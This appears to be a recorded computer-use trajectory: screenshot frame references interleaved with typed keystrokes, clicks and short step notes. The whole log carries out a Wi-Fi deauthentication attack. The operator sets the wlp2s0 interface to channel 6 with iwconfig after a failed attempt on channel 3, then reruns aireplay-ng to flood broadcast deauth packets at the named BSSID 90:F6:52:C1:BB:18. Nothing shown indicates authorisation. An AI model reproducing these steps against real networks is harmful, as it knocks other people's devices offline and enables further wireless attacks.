
type("\" \"")

type("wlp2s0")

- Run the deauthentication command, which fails with 'No such BSSID available' on channel 3
key("Return")

type("iw")

- Run iwconfig wlp2s0 channel 6 and recall the aireplay-ng deauthentication command
type("co")

type("nfig")

type("wlp2s0")

type("ch")

type("annel")

type("6")

double_click(371, 533)

double_click(526, 535)

- Rerun aireplay-ng on channel 6, sending continuous DeAuth packets to broadcast for 90:F6:52:C1:BB:18
key("Return")

left_click_drag(43, 213, 452, 233)

scroll("down", 3)
